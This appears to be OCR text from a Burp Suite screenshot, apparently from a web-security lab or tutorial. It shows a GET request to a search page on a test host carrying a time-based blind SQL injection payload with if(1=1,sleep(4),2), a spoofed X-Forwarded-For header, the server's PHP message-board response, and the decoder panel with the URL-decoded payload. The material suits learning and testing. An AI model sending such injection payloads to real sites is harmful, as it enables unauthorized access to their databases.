 Pretty Raw \n Actions
1 GET /search.php?search=
t%%27%20and%20if(1=1,sleep(4),2)%20%23 HTTP/1.1
2 Host: www.vul.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=gk02o46r6atns6cmsmdstqi6uf
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
? Search... 0 matches
Done
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Mar 2021 13:15:58 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_f
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 2257
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
留言板
</title>
17
18 <script type="text/javascript" src="/css/jquer
</script>
19 <script type="text/javascript" src="/css/boots
</script>
20 <link rel="stylesheet" type="text/css" href="/
21
22 </head>
23 <body class="container">
? Search... 0 matches
Selection
SELECTED TEXT
GET /search.php?search=t%%27%20and%20if(1
=1,sleep(4),2)%20%23
DECODED FROM: URL encoding
GET /search.php?search=t%' and if(1=1,sle
ep(4),2) #
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (9)
2,611 bytes | 8,007 millis